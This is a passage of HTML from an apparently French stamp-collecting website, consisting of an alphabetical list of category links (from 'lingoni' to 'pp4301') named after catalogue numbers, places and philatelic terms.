	<li class="cat-item cat-item-4515"><a href="https://timbresfrance.net/category/lingoni/" >lingoni</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://timbresfrance.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://timbresfrance.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://timbresfrance.net/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://timbresfrance.net/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://timbresfrance.net/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://timbresfrance.net/category/losange/" >losange</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://timbresfrance.net/category/lot24/" >lot24</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://timbresfrance.net/category/lot297/" >lot297-</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://timbresfrance.net/category/lot390/" >lot390-</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://timbresfrance.net/category/lotcollection/" >lotcollection</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://timbresfrance.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://timbresfrance.net/category/luquet/" >luquet</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://timbresfrance.net/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://timbresfrance.net/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://timbresfrance.net/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://timbresfrance.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://timbresfrance.net/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://timbresfrance.net/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://timbresfrance.net/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://timbresfrance.net/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://timbresfrance.net/category/malgr/" >malgr</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://timbresfrance.net/category/mangando/" >mangando</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://timbresfrance.net/category/manquer/" >manquer</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://timbresfrance.net/category/mariage/" >mariage</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://timbresfrance.net/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://timbresfrance.net/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://timbresfrance.net/category/marigny/" >marigny</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://timbresfrance.net/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://timbresfrance.net/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://timbresfrance.net/category/marseillaise/" >marseillaise</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://timbresfrance.net/category/martinique/" >martinique</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://timbresfrance.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://timbresfrance.net/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://timbresfrance.net/category/matalon/" >matalon</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://timbresfrance.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://timbresfrance.net/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://timbresfrance.net/category/mauritanie/" >mauritanie</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://timbresfrance.net/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://timbresfrance.net/category/mayotte/" >mayotte</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://timbresfrance.net/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://timbresfrance.net/category/menhirs/" >menhirs</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://timbresfrance.net/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://timbresfrance.net/category/mericshop-122-rare/" >mericshop-122-rare</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://timbresfrance.net/category/merson/" >merson</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://timbresfrance.net/category/mesopotamia/" >mesopotamia</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://timbresfrance.net/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://timbresfrance.net/category/messiaen/" >messiaen</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://timbresfrance.net/category/metier/" >métier</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://timbresfrance.net/category/meufs/" >meufs</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://timbresfrance.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://timbresfrance.net/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://timbresfrance.net/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://timbresfrance.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://timbresfrance.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://timbresfrance.net/category/mixte/" >mixte</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://timbresfrance.net/category/moignages/" >moignages</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://timbresfrance.net/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://timbresfrance.net/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://timbresfrance.net/category/monie/" >monie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://timbresfrance.net/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://timbresfrance.net/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://timbresfrance.net/category/montpellier/" >montpellier</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://timbresfrance.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://timbresfrance.net/category/mouchon/" >mouchon</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://timbresfrance.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://timbresfrance.net/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://timbresfrance.net/category/mwazulu/" >mwazulu</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://timbresfrance.net/category/n042b/" >n042b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://timbresfrance.net/category/n045b/" >n045b</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://timbresfrance.net/category/n0550/" >n0550</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://timbresfrance.net/category/n0819/" >n0819</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://timbresfrance.net/category/n093d/" >n093d</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://timbresfrance.net/category/n095a/" >n095a</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://timbresfrance.net/category/n123126133143144182257abrdxhavre/" >n123126133143144182257abrdxhavre</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://timbresfrance.net/category/n129a/" >n129a</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://timbresfrance.net/category/n141b/" >n141b</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://timbresfrance.net/category/n148/" >n148</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://timbresfrance.net/category/n148154/" >n148154</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://timbresfrance.net/category/n14a/" >n14a</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://timbresfrance.net/category/n14aa/" >n14aa</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://timbresfrance.net/category/n14ba/" >n14ba</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://timbresfrance.net/category/n154/" >n154</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://timbresfrance.net/category/n155/" >n155</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://timbresfrance.net/category/n1550/" >n1550</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://timbresfrance.net/category/n162/" >n162</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://timbresfrance.net/category/n162169/" >n162169</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://timbresfrance.net/category/n16c/" >n16c</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://timbresfrance.net/category/n17b/" >n17b</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://timbresfrance.net/category/n17x216x2/" >n17x216x2</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://timbresfrance.net/category/n182/" >n182</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://timbresfrance.net/category/n183/" >n183</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://timbresfrance.net/category/n188a/" >n188a</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://timbresfrance.net/category/n18a/" >n18a</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://timbresfrance.net/category/n197a/" >n197a</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://timbresfrance.net/category/n200d/" >n200d</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://timbresfrance.net/category/n212/" >n212</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://timbresfrance.net/category/n224b/" >n224b</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://timbresfrance.net/category/n2309/" >n2309</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://timbresfrance.net/category/n2412b/" >n2412b</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://timbresfrance.net/category/n242a/" >n242a</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://timbresfrance.net/category/n245a/" >n245a</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://timbresfrance.net/category/n257a/" >n257a</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://timbresfrance.net/category/n260/" >n260</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://timbresfrance.net/category/n262/" >n262</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://timbresfrance.net/category/n262a/" >n262a</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://timbresfrance.net/category/n2687/" >n2687</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://timbresfrance.net/category/n272b/" >n272b</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://timbresfrance.net/category/n2793/" >n2793</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://timbresfrance.net/category/n2811a/" >n2811a</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://timbresfrance.net/category/n299/" >n299</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://timbresfrance.net/category/n3042a/" >n3042a</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://timbresfrance.net/category/n3058b/" >n3058b</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://timbresfrance.net/category/n3062a/" >n3062a</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://timbresfrance.net/category/n3063/" >n3063</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://timbresfrance.net/category/n309c/" >n309c</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://timbresfrance.net/category/n3102/" >n3102</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://timbresfrance.net/category/n3103/" >n3103</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://timbresfrance.net/category/n3117a/" >n3117a</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://timbresfrance.net/category/n3118a/" >n3118a</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://timbresfrance.net/category/n3118b/" >n3118b</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://timbresfrance.net/category/n3118c/" >n3118c</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://timbresfrance.net/category/n3122a/" >n3122a</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://timbresfrance.net/category/n3124a/" >n3124a</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://timbresfrance.net/category/n3167/" >n3167</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://timbresfrance.net/category/n321/" >n321</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://timbresfrance.net/category/n3245a/" >n3245a</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://timbresfrance.net/category/n3259b/" >n3259b</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://timbresfrance.net/category/n3265a/" >n3265a</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://timbresfrance.net/category/n3355b/" >n3355b</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://timbresfrance.net/category/n353-46/" >n353-46</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://timbresfrance.net/category/n36b/" >n36b</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://timbresfrance.net/category/n379a/" >n379a</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://timbresfrance.net/category/n380b/" >n380b</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://timbresfrance.net/category/n3886/" >n3886</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://timbresfrance.net/category/n3987/" >n3987</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://timbresfrance.net/category/n39a/" >n39a</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://timbresfrance.net/category/n39b/" >n39b</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://timbresfrance.net/category/n40aa/" >n40aa</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://timbresfrance.net/category/n4194/" >n4194</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://timbresfrance.net/category/n419b/" >n419b</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://timbresfrance.net/category/n41a/" >n41a</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://timbresfrance.net/category/n41b/" >n41b</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://timbresfrance.net/category/n4259a/" >n4259a</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://timbresfrance.net/category/n4259b/" >n4259b</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://timbresfrance.net/category/n42b/" >n42b</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://timbresfrance.net/category/n4328/" >n4328</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://timbresfrance.net/category/n4340d/" >n4340d</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://timbresfrance.net/category/n4372/" >n4372</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://timbresfrance.net/category/n4468/" >n4468</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://timbresfrance.net/category/n44a/" >n44a</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://timbresfrance.net/category/n44aa/" >n44aa</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://timbresfrance.net/category/n44b/" >n44b</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://timbresfrance.net/category/n4597c/" >n4597c</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://timbresfrance.net/category/n45ac/" >n45ac</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://timbresfrance.net/category/n4674/" >n4674</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://timbresfrance.net/category/n4848/" >n4848</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://timbresfrance.net/category/n48d/" >n48d</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://timbresfrance.net/category/n539a/" >n539a</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://timbresfrance.net/category/n5467a/" >n5467a</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://timbresfrance.net/category/n5530b/" >n5530b</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://timbresfrance.net/category/n599/" >n599</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://timbresfrance.net/category/n641a/" >n641a</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://timbresfrance.net/category/n7200/" >n7200</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://timbresfrance.net/category/n7201/" >n7201</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://timbresfrance.net/category/n8009/" >n8009</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://timbresfrance.net/category/n8010/" >n8010</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://timbresfrance.net/category/n8020/" >n8020</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://timbresfrance.net/category/n8031/" >n8031</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://timbresfrance.net/category/n806b/" >n806b</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://timbresfrance.net/category/n807/" >n807</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://timbresfrance.net/category/n808a/" >n808a</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://timbresfrance.net/category/n8151/" >n8151</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://timbresfrance.net/category/n8176/" >n8176</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://timbresfrance.net/category/n8218/" >n8218</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://timbresfrance.net/category/n8302/" >n8302</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://timbresfrance.net/category/n846a/" >n846a</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://timbresfrance.net/category/n8491/" >n8491</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://timbresfrance.net/category/n9048/" >n9048</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://timbresfrance.net/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://timbresfrance.net/category/nelles/" >nelles</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://timbresfrance.net/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://timbresfrance.net/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://timbresfrance.net/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://timbresfrance.net/category/nftimbre/" >nftimbre</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://timbresfrance.net/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://timbresfrance.net/category/no18/" >no18</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://timbresfrance.net/category/no44/" >no44</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://timbresfrance.net/category/no6a/" >no6a</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://timbresfrance.net/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://timbresfrance.net/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timbresfrance.net/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://timbresfrance.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://timbresfrance.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://timbresfrance.net/category/nouveaute/" >nouveaute</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://timbresfrance.net/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://timbresfrance.net/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://timbresfrance.net/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://timbresfrance.net/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://timbresfrance.net/category/nv416/" >nv416</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://timbresfrance.net/category/nv483/" >nv483</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://timbresfrance.net/category/nz45/" >nz45</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://timbresfrance.net/category/obock/" >o&#039;bock</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://timbresfrance.net/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://timbresfrance.net/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://timbresfrance.net/category/oceanie/" >océanie</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://timbresfrance.net/category/oeil/" >oeil</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://timbresfrance.net/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://timbresfrance.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://timbresfrance.net/category/offres/" >offres</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://timbresfrance.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://timbresfrance.net/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://timbresfrance.net/category/ordination/" >ordination</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://timbresfrance.net/category/orphelin/" >orphelin</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://timbresfrance.net/category/orphelins/" >orphelins</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://timbresfrance.net/category/otan/" >otan</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://timbresfrance.net/category/oubangui/" >oubangui</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://timbresfrance.net/category/outremer/" >outremer</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://timbresfrance.net/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://timbresfrance.net/category/p0709/" >p0709</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://timbresfrance.net/category/p0764/" >p0764</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://timbresfrance.net/category/p111422/" >p111422</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://timbresfrance.net/category/p12245/" >p12245</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://timbresfrance.net/category/p12259/" >p12259</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://timbresfrance.net/category/p13631/" >p13631</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://timbresfrance.net/category/p13632/" >p13632</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://timbresfrance.net/category/p4302/" >p4302</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://timbresfrance.net/category/p79362/" >p79362</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://timbresfrance.net/category/p81408/" >p81408</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://timbresfrance.net/category/p99841/" >p99841</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://timbresfrance.net/category/pa15/" >pa15</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://timbresfrance.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://timbresfrance.net/category/pacote/" >pacote</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://timbresfrance.net/category/padre/" >padre</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://timbresfrance.net/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://timbresfrance.net/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://timbresfrance.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://timbresfrance.net/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://timbresfrance.net/category/palissy/" >palissy</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://timbresfrance.net/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://timbresfrance.net/category/paquets/" >paquets</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://timbresfrance.net/category/paratifs/" >paratifs</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://timbresfrance.net/category/parce/" >parce</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://timbresfrance.net/category/parcelle/" >parcelle</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://timbresfrance.net/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://timbresfrance.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://timbresfrance.net/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://timbresfrance.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://timbresfrance.net/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://timbresfrance.net/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://timbresfrance.net/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://timbresfrance.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://timbresfrance.net/category/perforeuse/" >perforeuse</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://timbresfrance.net/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://timbresfrance.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://timbresfrance.net/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://timbresfrance.net/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://timbresfrance.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://timbresfrance.net/category/pexip/" >pexip</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://timbresfrance.net/category/philat/" >philat</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://timbresfrance.net/category/philatelie/" >philatelie</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://timbresfrance.net/category/philatelix/" >philatelix</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://timbresfrance.net/category/philately/" >philately</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://timbresfrance.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://timbresfrance.net/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://timbresfrance.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://timbresfrance.net/category/pigeongramme/" >pigéongramme</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://timbresfrance.net/category/piquage/" >piquage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://timbresfrance.net/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://timbresfrance.net/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://timbresfrance.net/category/plancher/" >plancher</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://timbresfrance.net/category/planches/" >planches</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://timbresfrance.net/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://timbresfrance.net/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://timbresfrance.net/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://timbresfrance.net/category/plis/" >plis</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://timbresfrance.net/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://timbresfrance.net/category/poche/" >poche</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://timbresfrance.net/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://timbresfrance.net/category/pochettes/" >pochettes</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://timbresfrance.net/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://timbresfrance.net/category/poitiers/" >poitiers</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://timbresfrance.net/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://timbresfrance.net/category/polynesie/" >polynesie</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://timbresfrance.net/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://timbresfrance.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://timbresfrance.net/category/porte-monnaie/" >porte-monnaie</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://timbresfrance.net/category/porte-timbre/" >porte-timbre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://timbresfrance.net/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://timbresfrance.net/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://timbresfrance.net/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://timbresfrance.net/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://timbresfrance.net/category/pp4301/" >pp4301</a>
</li>
